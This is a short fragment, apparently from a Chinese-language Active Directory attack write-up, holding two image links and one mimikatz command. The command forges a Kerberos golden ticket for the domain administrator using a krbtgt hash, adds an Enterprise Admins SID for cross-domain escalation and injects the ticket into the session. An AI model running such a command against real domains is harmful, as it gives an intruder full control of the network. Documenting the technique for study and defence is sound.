 命令:mimikatz # kerberos::golden /user:administrator /domain:ziyu.dpl.com /sid:S-1-5-21-2455727910-2290990957-1796281965 /krbtgt:a6dfcc6757f07f2338871c1437661771 /sids:S-1-5-21-551729718-3557281277-2606199327-519 /ptt